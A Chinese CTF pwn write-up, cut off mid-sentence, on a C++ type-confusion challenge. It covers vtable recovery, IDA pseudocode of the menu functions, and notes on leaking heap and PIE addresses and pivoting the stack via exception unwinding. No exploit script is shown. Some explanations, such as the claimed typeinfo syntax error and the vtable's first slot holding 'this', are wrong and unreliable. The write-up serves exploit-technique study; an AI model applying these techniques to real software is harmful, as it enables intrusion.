文章目录
- 参考
- 类型混淆
- 异常处理的栈回退机制
- 虚表和类的恢复
- 假想的程序结构
- 逆向工程场景
- 步骤解析
- idabug
- 检查
- 找虚表
- strups
- c_str()
- alloca
- 异常
- 逆向
- main
- display
- update
- create
- 新东西
- exp和思路
参考
https://www.cnblogs.com/winmt/articles/17018284.html
类型混淆
关于C++中由虚函数引起的类型混淆漏洞,这类漏洞通常在处理多态对象时出现,尤其是在不恰当的类型转换或使用基类指针访问派生类成员时。一个典型的例子是:
假设有一个基类 Base 和两个派生类 DerivedA、DerivedB,它们都重写了基类的一个虚函数 doSomething()。
class Base {
public:
virtual ~Base() {}
virtual void doSomething() = 0;
};
class DerivedA : public Base {
public:
void doSomething() override {
// 实现A
}
};
class DerivedB : public Base {
public:
void doSomething() override {
// 实现B
}
};
如果程序中某个地方维护了一个基类指针,但实际上该指针指向的是一个派生类对象,但在后续代码中错误地将它当作另一个派生类处理,就可能导致类型混淆漏洞:
Base* basePtr = new DerivedA();
// ... 在某些情况下,basePtr 被误认为指向 DerivedB
DerivedB* derivedBPtr = static_cast<DerivedB*>(basePtr); // 错误的类型转换
derivedBPtr->doSomething(); // 如果 basePtr 不是指向 DerivedB 的实例,这里会引发未定义行为
在这种情况下,如果 basePtr 实际上指向的是 DerivedA 的实例,而代码却强制将其转换为 DerivedB* 并调用 doSomething(),则会出现类型混淆,可能导致程序崩溃或安全漏洞,如缓冲区溢出、非法访问等。
异常处理的栈回退机制
C++的异常处理栈回退机制确保了在异常发生时,程序能够自动逆向遍历调用栈,从而正确地析构每一个函数调用中创建的局部自动对象(例如,在函数内部定义的、没有显式分配内存的对象)。这意味着,即使程序因异常而提前终止某个函数的执行,该函数的局部资源也会像正常函数返回那样被释放,避免了资源泄露。下面通过一个简化示例来具体说明这一点:
#include <iostream>
#include <stdexcept>
class Resource {
public:
Resource(const char* name) {
std::cout << "Acquiring resource: " << name << std::endl;
}
~Resource() {
std::cout << "Releasing resource" << std::endl;
}
};
void functionB() {
Resource r("in functionB");
std::cout << "Executing functionB" << std::endl;
// 模拟异常发生
throw std::runtime_error("Something went wrong in functionB");
}
void functionA() {
Resource r("in functionA");
std::cout << "Executing functionA" << std::endl;
functionB();
std::cout << "This line won't be executed due to exception in functionB" << std::endl;
}
int main() {
try {
std::cout << "Starting main" << std::endl;
functionA();
std::cout << "This line won't be executed due to exception in functionA" << std::endl;
} catch(const std::exception& e) {
std::cout << "Caught in main: " << e.what() << std::endl;
}
std::cout << "Ending main" << std::endl;
return 0;
}
-
资源创建与使用:
main函数调用functionA,在functionA中创建了Resource对象r(标记为“in functionA”)。随后,functionA调用functionB,在functionB中又创建了另一个Resource对象r(标记为“in functionB”)。 -
异常抛出:在
functionB中,模拟了一个异常发生,抛出了一个std::runtime_error类型的异常。 -
栈回退:当异常被抛出时,C++的异常处理机制开始工作,从
functionB开始逆向遍历调用栈。首先,functionB中的局部对象(即“in functionB”的Resource实例)会被析构,打印出“Releasing resource”。接着,控制权回到functionA。 -
继续回退与资源清理:在
functionA中,尽管它没有处理这个异常(它被传递给了main),但functionA的局部对象(即“in functionA”的Resource实例)也会在functionA退出前被析构,同样打印“Releasing resource”。这是因为栈回退机制确保了即使在异常的情况下,局部对象的析构函数也会被调用。 -
异常处理与程序继续:最后,异常被
main中的catch块捕获,打印出异常信息。尽管由于异常,一些原本计划中的代码没有执行,但所有创建的资源都得到了恰当的清理,程序得以在安全状态下继续运行至结束,打印“Ending main”。
虚表和类的恢复
假想的程序结构
假设有一个C++程序,其核心逻辑围绕几种不同类型的动物(如Animal、Dog、Cat)和它们的叫声。每个类都有一个虚函数makeSound(),用于输出动物的叫声。
class Animal {
public:
virtual ~Animal() {}
virtual void makeSound() { std::cout << "Some generic animal sound" << std::endl; }
};
class Dog : public Animal {
public:
void makeSound() override { std::cout << "Woof!" << std::endl; }
};
class Cat : public Animal {
public:
void makeSound() override { std::cout << "Meow!" << std::endl; }
};
逆向工程场景
在逆向工程环境中,我们只有这个程序的编译后的二进制形式,所有的类名、函数名都被编译器优化或混淆,使得直接阅读代码变得几乎不可能。我们的目标是理解这个程序如何通过多态来处理不同动物的叫声。
步骤解析
-
识别对象实例:首先,我们通过观察程序的运行时行为或数据段,寻找可能是类实例的数据结构。在这些实例中,通常靠近起始位置会有一个指针,指向其对应的虚函数表(vtable)。
-
解析虚表:一旦找到了虚表的地址,我们可以查看这个表中存储的函数指针。每个指针都对应一个虚函数。尽管没有函数名,但通过分析这些函数的代码(比如,查看函数内的字符串输出),我们可以推测它们的功能。例如,一个函数输出"Meow!"很可能对应着
Cat类的makeSound方法。 -
理解继承关系:通过比较不同类实例的虚表,我们可以发现共有的函数地址(这些通常是基类的虚函数)。如果有额外的函数指针(且这些函数在基类的虚表中不存在),则表示子类重写了虚函数。比如,如果
Dog实例的虚表中有一个不同于Animal实例的makeSound指针,那么我们可以推断Dog类重写了makeSound。
idabug


然后可以反汇编成功
https://hex-rays.com/blog/igors-tip-of-the-week-151-fixing-function-frame-is-wrong/


检查


沙箱禁用了execve
找虚表
直接alt+t搜索vtable

两个C++类Class_two和Class_one`的虚函数表(vtable)和类型信息(typeinfo)。
-
off_4E0C是Class_two类的虚函数表- 首个
dd 0是占位符,实际对象的vtable中这里会存储对象的地址(即this指针)。 dd offset _ZTI9Class_two指向Class_two的类型信息。off_4E0C开始的几个dd分别指向类的虚函数实现,如sub_2570、sub_25CC等。
- 首个
-
off_4E24类似地,是Class_one类的虚函数表。 -
_ZTI9Class_two和_ZTI9Class_one分别表示Class_two和Class_one的类型信息,包含了运行时类型识别(RTTI)所需的数据:- 每个
_ZTI记录的第一个dd指向C++ ABI中定义的类型信息基类的偏移量加上8(通常指向完整的类型信息结构)。 - 第二个
dd指向类名字符串(如_ZTS9Class_two),用于获取类型名称。 - 在
_ZTI9Class_two中,第三个dd指向_ZTI9Class_one,表明Class_two继承自Class_one。
- 每个
根据typeinfo那部分classtwo是classone的子类
strups
strdup(s) 是 C 语言中的一个库函数,用于创建字符串 s 的一个副本,并动态分配内存来存储这个副本。这个函数的主要特点和工作流程如下:
-
复制字符串:
strdup首先计算字符串s的长度(包括末尾的空字符\0)strdup调用了strlen获取长度,因此输入的内容相当于会被\x00截断 -
分配内存:然后,它使用
malloc函数为复制的字符串分配恰好足够的内存空间来存储这个字符串及其终止符。 -
复制内容:接着,它将原字符串的内容复制到新分配的内存中。
-
返回指针:最后,
strdup返回指向新复制的字符串的指针。如果内存分配失败,strdup将返回NULL。
由于 strdup 使用了 malloc 分配内存,所以使用完这个字符串后,必须通过调用 free 函数来释放这块内存,以避免内存泄漏。示例代码如下:
#include <string.h>
#include <stdlib.h>
int main() {
char original[] = "Hello, World!";
char *copy;
copy = strdup(original);
if (copy != NULL) {
printf("Copied string: %s\n", copy);
free(copy); // 释放复制的字符串所占用的内存
} else {
printf("Memory allocation failed.\n");
}
return 0;
}
在这个例子中,original 字符串的内容被复制到一个新的内存区域,这个区域的地址由 copy 指针持有。程序结束后,通过 free(copy) 释放了动态分配的内存。
c_str()
在C++中,std::string类提供了.c_str()成员函数,用于获取表示字符串内容的C风格的字符数组(char *)。这个函数不接受任何参数,并且返回一个指向常量字符数组的指针,这个数组包含std::string对象的内容,包括末尾的空字符\0。
alloca
假设我们正在编写一个函数,该函数需要在栈上创建一个可变长度的字符串缓冲区,并且这个字符串最终需要以C风格的字符串(以空字符\0结尾)形式存在。
#include <stdio.h>
void processString(char* input) {
// 计算input字符串的实际长度(不包括末尾的'\0')
size_t actualLength = strlen(input);
// 使用alloca分配比实际需要多10个字节的内存
// 这10个字节中,1个用于存储字符串结束符'\0',剩余9个作为额外缓冲
char* buffer = (char*)alloca(actualLength + 10);
// 复制输入字符串到新缓冲区,并确保以'\0'结尾
strncpy(buffer, input, actualLength);
buffer[actualLength] = '\0';
// 现在buffer是一个安全的C字符串,可以进行各种操作
printf("Processed string: %s\n", buffer);
// 注意:当processString函数返回时,buffer所指向的内存会自动被释放
}
int main() {
processString("Hello, World!");
return 0;
}
首先计算了输入字符串input的实际长度(不包括末尾的\0),然后使用alloca分配了比这个长度多10个字节的内存空间。这样做的目的有两个:一是确保有足够的空间来存储字符串本身的\0结束符,二是留有一些额外的缓冲区,可能用于后续的字符串操作,或是作为简单的边界保护,减少缓冲区溢出的风险。当processString函数执行完毕并返回时,由alloca分配的内存会自动被释放,无需手动调用类似free的函数。
异常

-
__cxa_allocate_exception(4u): 这个函数是用来动态分配内存以存储异常对象的。参数4u表示需要分配的内存大小为4字节(一个字节等于8位,因此4字节等于32位)。这通常足够存储一个简单的整数值或指针,用于表示异常的具体信息。分配的内存用来存放异常实例。 -
*exception = -1;: 这行代码将刚分配的异常对象的内存地址指向的值设置为-1。这实际上是在初始化异常对象,-1可以被看作是一个错误代码或异常状态标记,具体含义依赖于程序的设计。这表明发生了某种错误情况。 -
__cxa_throw(exception, (struct type_info *)&typeinfo for’int’, 0);`:exception: 这是第一步中分配并初始化的异常对象的指针,它将作为异常被抛出。- **
(struct type_info *)&typeinfo for’int’**: 这一部分是问题所在,因为它包含了一个语法错误(使用了不正确的转义字符和字符串字面量)。正常情况下,这里应该是一个指向type_info结构的指针,用于描述异常的类型。type_info结构包含了有关类型的运行时信息,对于正确处理异常至关重要。正确的用法应当是指向某个类型(如int)的type_info的指针,但不应包含反引号或字符串字面量。正确的形式可能是像这样:(struct type_info *)typeid(int).name`,不过实际中,直接使用正确的类型信息指针更为常见,具体取决于编译器和运行时库。 0: 这个参数是保留的,标准C++异常处理中并未使用,通常传递nullptr或0。
上面就是对应的C++源码中的throw部分
逆向
main
int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // eax
int v4; // eax
int v5; // [esp-Ch] [ebp-30h]
int v6; // [esp-8h] [ebp-2Ch]
int v7; // [esp-4h] [ebp-28h]
int v8[2]; // [esp+0h] [ebp-24h] BYREF
unsigned int v9; // [esp+8h] [ebp-1Ch]
int v10; // [esp+Ch] [ebp-18h]
int v11; // [esp+10h] [ebp-14h]
int *p_argc; // [esp+14h] [ebp-10h]
p_argc = &argc;
v9 = __readgsdword(0x14u);
inital();
while ( 1 )
{
menu();
std::istream::operator>>(&std::cin, v8);
if ( v8[0] == 4 )
break;
if ( v8[0] > 4 )
goto LABEL_13;
switch ( v8[0] )
{
case 3:
display();
break;
case 1:
create();
break;
case 2:
update();
break;
default:
LABEL_13:
v4 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] Invild choice.");
std::ostream::operator<<(
v4,
&std::endl<char,std::char_traits<char>>,
v5,
v6,
v7,
v8[0],
v8[1],
v9,
v10,
v11,
p_argc);
break;
}
}
std::operator<<<std::char_traits<char>>(&std::cout, "Bye~");
result = 0;
if ( __readgsdword(0x14u) != v9 )
sub_26D0();
return result;
}
display
unsigned int display()
{
int v0; // eax
int v1; // eax
unsigned int result; // eax
int v3; // [esp-8h] [ebp-20h]
int v4; // [esp-8h] [ebp-20h]
int v5; // [esp-4h] [ebp-1Ch]
int v6; // [esp-4h] [ebp-1Ch]
int v7; // [esp+0h] [ebp-18h]
int v8; // [esp+0h] [ebp-18h]
int v9; // [esp+4h] [ebp-14h]
int v10; // [esp+4h] [ebp-14h]
unsigned int index; // [esp+8h] [ebp-10h] BYREF
unsigned int v12; // [esp+Ch] [ebp-Ch]
int v13; // [esp+10h] [ebp-8h]
int v14; // [esp+14h] [ebp-4h]
int savedregs; // [esp+18h] [ebp+0h]
v12 = __readgsdword(0x14u);
v0 = std::operator<<<std::char_traits<char>>(&std::cout, "Which one do you want to display?");
std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>, v3, v5, v7, v9, index, v12, v13, v14, savedregs);
std::istream::operator>>(&std::cin, &index);
if ( index < max_index )
{
show((struct Class_two *)chunk_array[index]);
}
else
{
v1 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] No such one.");
std::ostream::operator<<(
v1,
&std::endl<char,std::char_traits<char>>,
v4,
v6,
v8,
v10,
index,
v12,
v13,
v14,
savedregs);
}
result = __readgsdword(0x14u) ^ v12;
if ( result )
sub_26D0();
return result;
}
unsigned int __cdecl show(_DWORD *chunk_c)
{
int v1; // eax
unsigned int v2; // eax
void *v3; // esp
const char *content; // eax
size_t v5; // eax
_DWORD *exception; // eax
int v7; // eax
unsigned int result; // eax
int v9; // [esp-8h] [ebp-30h]
int v10; // [esp-4h] [ebp-2Ch]
_DWORD out_con_ptr_1[3]; // [esp+0h] [ebp-28h] BYREF
_DWORD *v12; // [esp+Ch] [ebp-1Ch]
int v13; // [esp+10h] [ebp-18h]
int v14; // [esp+14h] [ebp-14h]
char *out_con_ptr; // [esp+18h] [ebp-10h]
unsigned int v16; // [esp+1Ch] [ebp-Ch]
v12 = chunk_c;
v16 = __readgsdword(0x14u);
v1 = (*(int (__cdecl **)(_DWORD *))(*chunk_c + 12))(chunk_c);// 根据虚表调用函数 下同
v12[1] = v1 + 10;
v14 = v12[1] - 1;
v2 = 16 * ((v14 + 16) / 0x10u);
while ( out_con_ptr_1 != (_DWORD *)((char *)out_con_ptr_1 - ((16 * ((v14 + 16) / 0x10u)) & 0xFFFFF000)) )
;
v3 = alloca(v2 & 0xFFF);
if ( (v2 & 0xFFF) != 0 )
*(_DWORD *)((char *)&out_con_ptr_1[-1] + (v2 & 0xFFF)) = *(_DWORD *)((char *)&out_con_ptr_1[-1] + (v2 & 0xFFF));
out_con_ptr = (char *)out_con_ptr_1;
strcpy((char *)out_con_ptr_1, "Content: ");
content = (const char *)(*(int (__cdecl **)(_DWORD *))(*v12 + 8))(v12);
strcat(out_con_ptr, content);
v5 = strlen(out_con_ptr);
if ( v5 > v12[1] - 1 )
{
exception = __cxa_allocate_exception(4u);
*exception = -1;
__cxa_throw(exception, (struct type_info *)&`typeinfo for'int, 0);
}
v7 = std::operator<<<std::char_traits<char>>(&std::cout, out_con_ptr);
std::ostream::operator<<(
v7,
&std::endl<char,std::char_traits<char>>,
v9,
v10,
out_con_ptr_1[0],
out_con_ptr_1[1],
out_con_ptr_1[2],
v12,
v13,
v14,
out_con_ptr);
result = __readgsdword(0x14u) ^ v16;
if ( result )
sub_26D0();
return result;
}
update
unsigned int update()
{
int v0; // eax
int v1; // eax
int v2; // eax
int chunk; // edi
char *str; // eax
unsigned int result; // eax
int v6; // [esp-8h] [ebp-40h]
int v7; // [esp-8h] [ebp-40h]
int v8; // [esp-4h] [ebp-3Ch]
int v9; // [esp-4h] [ebp-3Ch]
unsigned int index; // [esp+0h] [ebp-38h] BYREF
int v11; // [esp+4h] [ebp-34h] BYREF
int v12; // [esp+8h] [ebp-30h]
int v13; // [esp+Ch] [ebp-2Ch]
int v14; // [esp+10h] [ebp-28h]
int v15; // [esp+14h] [ebp-24h]
int v16; // [esp+18h] [ebp-20h]
unsigned int v17; // [esp+1Ch] [ebp-1Ch]
v17 = __readgsdword(0x14u);
v0 = std::operator<<<std::char_traits<char>>(&std::cout, "Which one do you want to update?");
std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>, v6, v8, index, v11, v12, v13, v14, v15, v16);
std::istream::operator>>(&std::cin, &index);
if ( index < max_index )
{
std::string::basic_string(&v11);
std::operator<<<std::char_traits<char>>(&std::cout, "Please enter the new content >> ");
std::operator>><char>(&std::cin, &v11);
if ( (unsigned int)std::string::size((int)&v11) <= 0xFF )
{
chunk = chunk_array[index];
str = (char *)std::string::c_str((int)&v11);
upda(chunk, str);
v2 = std::operator<<<std::char_traits<char>>(&std::cout, "[Success] Updated!");
}
else
{
v2 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] Content is too long.");
}
std::ostream::operator<<(v2, &std::endl<char,std::char_traits<char>>, v7, v9, index, v11, v12, v13, v14, v15, v16);
std::string::~string(&v11);
}
else
{
v1 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] No such one.");
std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>, v7, v9, index, v11, v12, v13, v14, v15, v16);
}
result = __readgsdword(0x14u) ^ v17;
if ( result )
sub_26D0();
return result;
}
更新方式相同,存在类型混淆漏洞,无论是type0还是1都会直接free掉八字节偏移出,并重新设置八字节偏移处的值和四字节偏移处的值
create
unsigned int create()
{
int v0; // eax
int v1; // eax
int v2; // eax
int v3; // eax
struct Class_two *chunk2_c; // edi
char *str; // edi
struct Class_one *chunk1_c; // ebx
int v7; // eax
unsigned int result; // eax
int v9; // [esp-8h] [ebp-50h]
int v10; // [esp-8h] [ebp-50h]
int v11; // [esp-4h] [ebp-4Ch]
int v12; // [esp-4h] [ebp-4Ch]
int v13; // [esp+0h] [ebp-48h]
int v14; // [esp+0h] [ebp-48h]
int v15; // [esp+4h] [ebp-44h]
int v16; // [esp+4h] [ebp-44h]
int v17; // [esp+8h] [ebp-40h]
int v18; // [esp+8h] [ebp-40h]
char *s; // [esp+Ch] [ebp-3Ch]
char *sa; // [esp+Ch] [ebp-3Ch]
unsigned int type; // [esp+10h] [ebp-38h] BYREF
int content; // [esp+14h] [ebp-34h] BYREF
int v23; // [esp+18h] [ebp-30h]
unsigned int v24; // [esp+2Ch] [ebp-1Ch]
v24 = __readgsdword(0x14u);
if ( max_index <= 9 )
{
v1 = std::operator<<<std::char_traits<char>>(&std::cout, "Which type do you want to create?");
std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>, v9, v11, v13, v15, v17, s, type, content, v23);
std::istream::operator>>(&std::cin, &type);
if ( type < 2 )
{
std::string::basic_string(&content);
std::operator<<<std::char_traits<char>>(&std::cout, "Please enter the content >> ");
std::operator>><char>(&std::cin, &content);
if ( (unsigned int)std::string::size((int)&content) <= 0xFF )// 限制content长度
{
if ( type == 1 )
{
sa = (char *)std::string::c_str((int)&content);
chunk2_c = (struct Class_two *)operator new(0xCu);
sub_24D2(chunk2_c, sa); // 构造函数
chunk_array[max_index] = (int)chunk2_c;
}
else
{
str = (char *)std::string::c_str((int)&content);
chunk1_c = (struct Class_one *)operator new(0xCu);
sub_2180(chunk1_c, str);
chunk_array[max_index] = (int)chunk1_c;
}
++max_index;
v7 = std::operator<<<std::char_traits<char>>(&std::cout, "[Success] Created!");
std::ostream::operator<<(
v7,
&std::endl<char,std::char_traits<char>>,
v10,
v12,
v14,
v16,
v18,
sa,
type,
content,
v23);
}
else
{
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] Content is too long.");
std::ostream::operator<<(
v3,
&std::endl<char,std::char_traits<char>>,
v10,
v12,
v14,
v16,
v18,
sa,
type,
content,
v23);
}
std::string::~string(&content);
}
else
{
v2 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] No such type.");
std::ostream::operator<<(
v2,
&std::endl<char,std::char_traits<char>>,
v10,
v12,
v14,
v16,
v18,
sa,
type,
content,
v23);
}
}
else
{
v0 = std::operator<<<std::char_traits<char>>(&std::cout, "[Error] No spare space.");
std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>, v9, v11, v13, v15, v17, s, type, content, v23);
}
result = __readgsdword(0x14u) ^ v24;
if ( result )
sub_26D0();
return result;
}
创建时会根据选择的类型(0和1 )创建
新东西
- 可以利用libc地址泄露堆地址,envrion变量在libc上,下面存在一个在heap上的变量

-
因为作为对象的堆中前四个字节作为虚表的地址,而虚表在pie中,因为知道堆地址所以能泄露上面的pie地址
-
修改ret地址后,unwind_resume会跳到对于ret地址对应函数中的catch部分,然后_Unwind_RaiseException最后会将对应的原来ebp上面的那部分的值赋值给esi (可以通过修改ebp上面的那个内容来修改esi) 结合覆盖ebp的同时,当到异常处理函数时由于会恢复覆盖的rbp为当前rbp,然后跳转到leave ret实现栈迁移
覆盖后

进入_Unwind_RaiseException后ebp-8的位置存储的就是原来rbp的值

进入_cxa_begin_catch前会将esi赋值给ebx

_cxa_begin_catch中会跳转到ebx+0x1c位置存储的地址,这里
